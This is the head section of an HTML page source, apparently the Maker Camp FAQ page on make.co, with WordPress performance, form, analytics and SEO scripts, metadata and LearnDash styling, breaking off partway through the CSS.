

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makercamp.make.co/projects/frequently-asked-questions/
body_size: 50372
content:
<!doctype html>
<html lang="en-US">

<head> <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>
<meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta name="view-transition" content="same-origin">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var templateUrl = 'https://makercamp.make.co';
        var logoutURL = 'https://makercamp.make.co/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fmakercamp.make.co&amp;_wpnonce=245cbdbf9e';
    </script>

            <!-- Global site tag (gtag.js) - Google Analytics -->
        <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-51157-36"></script>
        <script type="rocketlazyloadscript">
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('set', 'linker', {
                'accept_incoming': true,
                'domains': [
                    'make.co',
                    'makermedia.auth0.com',
                    'stagemakehub.wpengine.com',
                    'devmakehub.wpengine.com'
                ]
            });
            gtag('js', new Date());
            gtag('config', 'UA-51157-36');
        </script>

        <!-- Google Tag Manager -->
        <script type="rocketlazyloadscript">
            (function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5PRW4M2');
        </script>
        <!-- End Google Tag Manager -->

    
    <script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window.addEventListener("DOMContentLoaded", function(event) {
	if (document.cookie.indexOf("dark_mode=") >= 0) {
  		document.body.classList.add("dark-mode");
	}
});
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Frequently Asked Questions - Maker Camp</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C400i%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C400i%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C400i%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
<style id="rocket-critical-css">https://make.co/wp-content/universal-assets/v2/css/universal-firstload.min.css</style>
	<link rel="canonical" href="https://makercamp.make.co/projects/frequently-asked-questions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frequently Asked Questions - Maker Camp" />
	<meta property="og:description" content="Frequently Asked Questions .cls-1{fill:#f69c20;}.cls-2{fill:#e56925;}.cls-3{fill:#010101;}.cls-4{fill:#fad20d;}.cls-5{fill:#d42328;}.cls-6{fill:#b72327;}.cls-7{fill:#f3f5d1;}.cls-8{fill:#d2d3b3;}.cls-9{fill:#231f20;} Looking for a quick overview? Check out the Maker Camp F.A.Q. What is Maker Camp? Each year Make: produces a seasonal program, designed as an exploration of all things Do-It-Yourself for young makers. Maker Camp is an online program where you will find hundreds of step-by-step ..." />
	<meta property="og:url" content="https://makercamp.make.co/projects/frequently-asked-questions/" />
	<meta property="og:site_name" content="Maker Camp" />
	<meta property="article:modified_time" content="2022-05-03T18:14:34+00:00" />
	<meta property="og:image" content="https://makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="896" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://makercamp.make.co/projects/frequently-asked-questions/","url":"https://makercamp.make.co/projects/frequently-asked-questions/","name":"Frequently Asked Questions - Maker Camp","isPartOf":{"@id":"https://makercamp.make.co/#website"},"primaryImageOfPage":{"@id":"https://makercamp.make.co/projects/frequently-asked-questions/#primaryimage"},"image":{"@id":"https://makercamp.make.co/projects/frequently-asked-questions/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?fit=1280%2C896&ssl=1","datePublished":"2022-04-26T15:41:32+00:00","dateModified":"2022-05-03T18:14:34+00:00","breadcrumb":{"@id":"https://makercamp.make.co/projects/frequently-asked-questions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://makercamp.make.co/projects/frequently-asked-questions/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makercamp.make.co/projects/frequently-asked-questions/#primaryimage","url":"https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?fit=1280%2C896&ssl=1","contentUrl":"https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?fit=1280%2C896&ssl=1","width":1280,"height":896,"caption":"Man thinking"},{"@type":"BreadcrumbList","@id":"https://makercamp.make.co/projects/frequently-asked-questions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://makercamp.make.co/"},{"@type":"ListItem","position":2,"name":"Frequently Asked Questions"}]},{"@type":"WebSite","@id":"https://makercamp.make.co/#website","url":"https://makercamp.make.co/","name":"Maker Camp","description":"Maker Camp - Inspiring the Future generation of Makers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://makercamp.make.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Maker Camp &raquo; Feed" href="https://makercamp.make.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maker Camp &raquo; Comments Feed" href="https://makercamp.make.co/comments/feed/" />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/memberpress/css/ui/theme.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/css/dashicons.min.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #51b2dc;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #51b2dc !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(81, 178, 220, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #51b2dc !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
